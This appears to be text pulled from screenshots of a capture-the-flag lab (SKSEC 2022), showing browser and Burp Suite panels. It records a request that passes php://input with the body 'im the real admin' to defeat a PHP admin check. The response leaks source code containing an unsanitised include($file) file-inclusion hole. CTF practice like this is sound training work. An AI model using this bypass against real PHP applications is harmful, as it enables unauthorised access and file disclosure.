 个人空间
学生学习页面
SKSEC 2022
121.43.55
http://121.43.55
121.43.55.52:10032/?user=php://inpu
120%
bur
SKSEC 2022
CTFHub
哔哩哔哩 ( ゜- ゜)つロ ...
菜鸟教程
CSDN
c语言训练
移动设备上的书签
no! you are not admin
121.43.55.52
查看器
控制台
调试器
网络
性能
内存
Encryption
Encoding
SQL
XSS
LFI
XXE
Load URL
Split URL
Execute
http://121.43.55.52:10032/?user=php
Post data
Referer
User A
im the real admin
运行
{ }
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
1
GET http://121.43.55.52:10032/?user=php://input
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 ×
...
Send
Cancel
Target: http://121.43.55.52:10032
Request
Pretty Raw Hex \n
1 GET /?user=php://input HTTP/1.1
2 Host: 121.43.55.52:10032
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.43.55.52:10032/?txt=php://input
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 17
11
12 im the real admin
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 12:44:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 282
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 you are admin now<br>
11 <!--
12 $user = $_GET["user"];
13 $file = $_GET["file"];
14 $pass = $_GET["pass"];
15
16 if(isset($user)&&(file_get_contents($user,'r')==="im the real admin")){
17 echo "you are admin now<br>";
18 include($file);
19 }else{
20 echo "no! you are not admin";
21 }
22 -->
Search...
0 matches
499 bytes | 35 millis
INSPECTOR